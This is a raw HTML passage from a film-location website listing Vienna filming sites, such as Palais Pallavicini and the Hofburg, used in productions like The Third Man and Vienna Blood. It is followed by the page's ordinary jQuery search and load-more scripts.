                    <source srcset="/Service/sceenit/sceen/Thumb/91534/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6877_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91534/w/400/h/200/crop/true/nos/streetview_6877_18.jpg" alt="streetview_6877_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse">
        <a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse">
            <h2>
                <span class="sctitle">Stallburggasse</span>
                Tom Clancy's Jack Ryan <small>(2018 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6877">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>20</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© London Films Productions">
                    &copy; London Films Productions
                </div>
            </div>
        <a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/65069/w/400/h/200/crop/true/webp/true/nos/.webp" alt="The Third Man 8.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/65069/w/400/h/200/crop/true/nos/The Third Man 8.jpg" alt="The Third Man 8.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5716/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_497_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5716/w/400/h/200/crop/true/nos/streetview_497_18.jpg" alt="streetview_497_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini">
        <a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini">
            <h2>
                <span class="sctitle">Palais Pallavicini</span>
                The Third Man <small>(1949)</small>
            </h2>
            
        </a>
        <div class="desc"><p>After arriving in Vienna, Holly Martins goes straight to the apartment of Harry Lime..</p></div>
        <div class="link"><a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="497">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>21</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Skydance Media, Project X Entertainment, Radio Silence, Vinson Films, Toff Guy Films">
                    &copy; Skydance Media, Project X Entertainment, Radio Silence, Vinson Films, Toff Guy Films
                </div>
            </div>
        <a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/107441/w/400/h/200/crop/true/webp/true/nos/.webp" alt="8009_fountain of youth_austrian national library_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/107441/w/400/h/200/crop/true/nos/8009_fountain of youth_austrian national library_2.jpeg" alt="8009_fountain of youth_austrian national library_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/107459/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_8009_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/107459/w/400/h/200/crop/true/nos/streetview_8009_18.jpg" alt="streetview_8009_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library">
        <a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library">
            <h2>
                <span class="sctitle">Austrian National Library</span>
                Fountain of Youth <small>(2025)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The scene description is not available yet.</p></div>
        <div class="link"><a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="8009">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>22</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94730/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7104_dallas_palais pallavicini_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94730/w/400/h/200/crop/true/nos/7104_dallas_palais pallavicini_0.jpg" alt="7104_dallas_palais pallavicini_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94759/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94759/w/400/h/200/crop/true/nos/streetview_7104_18.jpg" alt="streetview_7104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini">
        <a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini">
            <h2>
                <span class="sctitle">Palais Pallavicini</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description for this scene yet.</p></div>
        <div class="link"><a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7104">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>23</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Walt Disney Pictures, Caravan Pictures">
                    &copy; Walt Disney Pictures, Caravan Pictures
                </div>
            </div>
        <a href="/sceen/6849/The-Three-Musketeers/Hofburg-Palace" title="The Three Musketeers (1993) - Hofburg Palace">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91026/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6849_the three musketeers_hofburg palace - corridors_3.png" data-pin-url="https://www.sceen-it.com/sceen/6849/The-Three-Musketeers/Hofburg-Palace" data-pin-description="The Three Musketeers at Hofburg Palace - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91026/w/400/h/200/crop/true/nos/6849_the three musketeers_hofburg palace - corridors_3.png" alt="6849_the three musketeers_hofburg palace - corridors_3.png" data-pin-url="https://www.sceen-it.com/sceen/6849/The-Three-Musketeers/Hofburg-Palace" data-pin-description="The Three Musketeers at Hofburg Palace - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91029/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6849_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6849/The-Three-Musketeers/Hofburg-Palace" data-pin-description="The Three Musketeers at Hofburg Palace - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91029/w/400/h/200/crop/true/nos/streetview_6849_18.jpg" alt="streetview_6849_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6849/The-Three-Musketeers/Hofburg-Palace" data-pin-description="The Three Musketeers at Hofburg Palace - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6849/The-Three-Musketeers/Hofburg-Palace">
        <a href="/sceen/6849/The-Three-Musketeers/Hofburg-Palace" title="The Three Musketeers (1993) - Hofburg Palace">
            <h2>
                <span class="sctitle">Hofburg Palace</span>
                The Three Musketeers <small>(1993)</small>
            </h2>
            
        </a>
        <div class="desc"><p>King Louis confronts Cardinal Richelieu with his dicisicon about the King's guards.</p></div>
        <div class="link"><a href="/sceen/6849/The-Three-Musketeers/Hofburg-Palace" title="The Three Musketeers (1993) - Hofburg Palace"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6849">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>24</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Endor Productions, MR FILM">
                    &copy; Endor Productions, MR FILM
                </div>
            </div>
        <a href="/sceen/6883/Vienna-Blood/Natural-History-Museum" title="Vienna Blood (2019 - 2024) - Natural History Museum">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91456/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6883_vienna blood_naturhistorisches museum _ natural history museum_3.png" data-pin-url="https://www.sceen-it.com/sceen/6883/Vienna-Blood/Natural-History-Museum" data-pin-description="Vienna Blood at Natural History Museum - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91456/w/400/h/200/crop/true/nos/6883_vienna blood_naturhistorisches museum _ natural history museum_3.png" alt="6883_vienna blood_naturhistorisches museum _ natural history museum_3.png" data-pin-url="https://www.sceen-it.com/sceen/6883/Vienna-Blood/Natural-History-Museum" data-pin-description="Vienna Blood at Natural History Museum - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91592/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6883_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6883/Vienna-Blood/Natural-History-Museum" data-pin-description="Vienna Blood at Natural History Museum - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91592/w/400/h/200/crop/true/nos/streetview_6883_18.jpg" alt="streetview_6883_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6883/Vienna-Blood/Natural-History-Museum" data-pin-description="Vienna Blood at Natural History Museum - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6883/Vienna-Blood/Natural-History-Museum">
        <a href="/sceen/6883/Vienna-Blood/Natural-History-Museum" title="Vienna Blood (2019 - 2024) - Natural History Museum">
            <h2>
                <span class="sctitle">Natural History Museum</span>
                Vienna Blood <small>(2019 - 2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Max visits Amelia at her work because he wants to talk to her.</p></div>
        <div class="link"><a href="/sceen/6883/Vienna-Blood/Natural-History-Museum" title="Vienna Blood (2019 - 2024) - Natural History Museum"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6883">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>25</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Inc. Vienna Christmas, JewelLabs Pictures">
                    &copy; Inc. Vienna Christmas, JewelLabs Pictures
                </div>
            </div>
        <a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91699/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-6898_christmas in vienna_graben_2.png" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91699/w/400/h/200/crop/true/nos/l-6898_christmas in vienna_graben_2.png" alt="l-6898_christmas in vienna_graben_2.png" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91761/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6898_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91761/w/400/h/200/crop/true/nos/streetview_6898_18.jpg" alt="streetview_6898_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben">
        <a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben">
            <h2>
                <span class="sctitle">Graben</span>
                Christmas in Vienna <small>(2020)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse takes Tori, Summer and Julian shopping. They stop on the way to listen to a street musician.</p></div>
        <div class="link"><a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6898">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>
    </div>
    <div class="loadmore" data-counter="25" data-limit="25" data-adcounter="0">
        <i class="fas fa-spinner fa-spin fa-2x" id="loadmorespin" style="display:none"></i>
    </div>
<script>
    var searchTimer,searchCityTimer;
    $(document).ready(function () {
        $(".chosen-select").chosen({ disable_search_threshold: 7, placeholder_text_multiple: " ", placeholder_text_single: " ", no_results_text: " " });
        $(".currentgps").not('.spinner').hover(function () {
            $(this).find("circle").css("fill", "#acacac");
        }, function () {
            $(this).find("circle").css("fill", "##EF772A");
        });
        $(".currentgps").not('.spinner').on("click touch", function () {
            $(".currentgps").not('.spinner').hide();
            $(".currentgps.spinner svg").show();
            $(".currentgps.spinner").show();
            getLocation(showPosition, geoPositionError);
        });
        $("#search, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#search2, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#screset").on("click touch", function () { resetFilter(); });
        $("#city").on("keyup", function (e) {
            if (searchCityTimer) {
                clearTimeout(searchCityTimer);
                searchCityTimer = null;
            }
            searchCityTimer = setTimeout(function () {
                searchCity();
            }, (e.which == 13) ? 0 : 1000); // milliseconds
        });
        $("#city").on("focus", function (e) {
            if ($("#cityresults").html().trim() != "") {
                $("#cityresultsdiv").show();
            }
        });
        $("#city").off("focusout").on("focusout", function (e) {
            setTimeout(function () {
                $("#cityresultsdiv").hide();
            }, 150);
        });
        $("#gps").on("keyup", function (e) {
            setCity('', '', '');
        });
        // init

        $('#frm :text').not("#city").keypress(function (e) { SearchWithTimer(e); });
        $('#frm :text').not("#city").keyup(function (e) { e.preventDefault(); SearchWithTimer(e); });
        $('#frm :text').not("#city").bind('paste', function (e) { SearchWithTimer(); });
        $('#frm select').change(function (e) { SearchWithTimer(); });
        $('#frm :radio, #frm :checkbox').change(function (e) { SearchWithTimer(e); });
        $("#filter").on("click touch", function () { $("#searchdiv").toggle(); HandleSearchButtons(); });
        $("#loadmore").on("click touch", function () { loadMore(true); });
        $(window).on("resize scroll", function () { HandleSearchButtons(); });

        initResultActions();
        HandleSearchButtons();

        Search();
    });

    function searchCity() {
        if ($("#city").val() != "" && $("#city").val().length >= 2) {
            $("#cityresults").html("");
            $("#cityresultsspinner").show();
            $("#cityresultsdiv").show();
            var q = $("#city").val();

            $.ajax({
                url: "/Service/Sceenit/Search/City?s=" + encodeURIComponent(q),
                type: "POST",
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $("#cityresultsspinner").hide();
                    $("#cityresultsdiv").hide();
                },
                success: function (result) {
                    $("#cityresultsspinner").hide();
                    if (result.Data != null && result.Data.totalResultsCount > 0) {
                        $("#cityresults").html($("#citysearchitem").render(result.Data.geonames));
                    } else {
                        $("#cityresults").html($("#citysearchnor").render());
                    }
                }
            });
        }
    }
    function setCity(name, lng, lat)
    {
        $("#city").val(name);
        $("#city_lng").val(lng);
        $("#city_lat").val(lat);
        $("#cityresultsdiv").hide();
        if (name != '' && lng != '' && lat != '') {
            $("#gps").val('');
        }
        SearchWithTimer();
    }

    var prevActive = "";
    function initResultActionsExtra() {
        if ($("#frm2").length == 0) {
            $("#searchbutlist").removeClass("disabled").addClass("disabled");
            $("#searchbutmap").removeClass("disabled").addClass("disabled");
        }
        $("#searchbutlist").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutlist") { if ($("#frm2 input[name='results']").val() != "list") { $("#frm2 input[name='results']").val('list'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('list'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutmap").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutmap") { if ($("#frm2 input[name='results']").val() != "map") { $("#frm2 input[name='results']").val('map'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('map'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutfilters").off("click touch").on("click touch", function (e) { e.preventDefault(); toggleListButtonToFilters(true); });
    }
    function toggleListButtonToFilters(showFilters) {
        if (showFilters) {
            prevActive = $(".listbuttons .active").attr("id");
            $("#map-canvas, .scresults, .loadmore").hide();
            $("#searchdiv").show();
            $("#" +prevActive).removeClass("active");
            $("#searchbutfilters").addClass("active");
            window.scrollTo(0, 0);
        } else {
            $("#searchdiv").hide();
            $("#map-canvas, .scresults, .loadmore").show();
            $("#searchbutfilters").removeClass("active");
            $("#"+prevActive).addClass("active");
            prevActive = "";
        }
    }
    function HandleSearchButtons() {
        var el = $("#searchdiv");
        var buttons = $("#searchdiv .buttoncol");
        if (el.is(":visible")) {
            var curOffsetBottom = window.pageYOffset + $(window).height();
            var searchOffsetBottom = el.offset().top + el.outerHeight(true);
            if (curOffsetBottom < searchOffsetBottom) {
                buttons.removeClass('searchfixed').addClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").css('display', 'block');
            }
            else {
                buttons.removeClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").hide();
            }
        }
        else {
            buttons.removeClass('searchfixed');
            $("#searchdiv .buttoncolnotfixed").hide();
        }

        var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
    }

    function SearchWithTimer(e) {
        if (searchTimer) {
            clearTimeout(searchTimer);
            searchTimer = null;
        }
        searchTimer = setTimeout(function () {
            Search()
        }, (e && e.hasOwnProperty("which") && e.which == 13) ? 0 : 500); // milliseconds
    }

    function showPosition(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        SearchWithTimer();
    }
    function showPositionDirect(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        $("#search").click();
    }
    function geoPositionError(err) {
        showLabelError('gps', err.message + ', please try again');
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
    }
    function showLabelError(key, error) {
        if (error != '') {
            $(".labelerror.err-" + key).html("<i class=\"fa fa-exclamation-circle\"></i> " + error).show();
        } else {
            $(".labelerror.err-" + key).hide();
        }
    }
    var title_movies = " checked ";
    var title_series = " checked ";
    var name_filter = "all";
    var gps_filter = "6";
    var city_filter = "4";
    function resetFilter() {
        $(".search input:radio").each(function () {
            $(this).prop('checked', false);
            $(this).next().removeClass("checked");
        });
        $(".search option:selected").removeAttr("selected");
        $(".search input[type='text']").each(function () { $(this).val("") });

        $("#title_movies").prop('checked', (title_movies.trim() == "checked") ? true : false);
        if (title_movies.trim() == "checked") {
            $("#title_movies").next().removeClass("checked").addClass("checked");
        }
        $("#title_series").prop('checked', (title_series.trim() == "checked") ? true : false);
        if (title_series.trim() == "checked") {
            $("#title_series").next().removeClass("checked").addClass("checked");
        }
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").prop('checked', true);
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").next().removeClass("checked").addClass("checked");
        $(".chosen-select").val('').trigger("chosen:updated");
        $("#country").val(0).trigger("chosen:updated");
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").prop('checked', true);
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").next().removeClass("checked").addClass("checked");
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").prop('checked', true);
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").next().removeClass("checked").addClass("checked");
        Search();
    }
    function clearPlaceHolder() {
        $("#frm input[type=text]").each(function (e) {
            if (this.value == this.placeholder) {
                this.value = '';
            }
        });
    }
    function Search() {
        clearTimeout(searchTimer);
        searchTimer = null;
        $("#searchtext").text("sceens");
        $("#searchspin").css('display', '');
        clearPlaceHolder();
        $.ajax({
            url: "/Service/Sceenit/Search/CountSceens",
            data: $("#frm").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, svg#searchspin").hide();
                $(".currentgps.spinner svg").show();
            },
            success: function (result) {
                $("svg#searchspin, .fa-spinner").hide();
                $(".currentgps.spinner svg").show();
                if (result.Data != null) {
                    $("#searchtext").text(result.Data + " sceens");
                    //$(".search.sresult .title h2").text(result.Data + " locations");
                }
            }
        });
    }
    function loadMore(scroll) {
        $("#loadmore").hide();
        $("#loadmorespin").show();
        var loadMoreurl = "/Service/Sceenit/Search/sceen?offset=" + $("#loadmore").parent().data().counter + "&limit=" + $("#loadmore").parent().data().limit + "&adoffset=" + $("#loadmore").parent().data().adcounter+"&scroll="+scroll;
        $.ajax({
            url: loadMoreurl,
            data: $("#frm2").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, #loadmorespin").hide();
            },
            success: function (result) {
                $(".fa-spinner, #loadmorespin").hide();
                $(".scresults").append(result);
            }
        });
    }
</script></div>
</div>
<div class="row">
    <div class="twelve columns">
</div>
</div>

<div class="ceplus-row c841d1d9d08e44292">
    <style>
        .c841d1d9d08e44292 .bg {
            
            
        }
        .c841d1d9d08e44292 div {
            overflow-wrap: break-word;
        }
        
        .c841d1d9d08e44292 .content {
            padding: 50px 0px 0px 0px;
        }
                                                                                                                                                    </style>

    <div class="bg"></div>
    <div class="overlay"></div>

            
    <div class="content" style="min-height:0vw;">
        <div class="container">
            <div class="row">
                    <div class="c1 col-md-12 ">
</div>










            </div>
        </div>
    </div>
</div>

        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
